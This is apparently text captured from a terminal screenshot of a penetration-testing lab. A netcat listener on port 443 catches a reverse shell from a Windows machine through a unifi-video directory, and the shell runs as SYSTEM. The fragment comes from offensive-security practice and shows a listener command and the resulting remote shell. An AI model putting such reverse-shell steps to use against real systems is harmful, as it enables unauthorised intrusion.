 root : tmux: client — Konsole
File Edit View Bookmarks Settings Help
root@lazy:/opt/Ebowla/output# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.104] 49967
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
C:\ProgramData\unifi-video>
[0] 0:openvpn  1:bash  2:bash  3:bash- 4:nc* "lazy" 07:32 22-Nov-20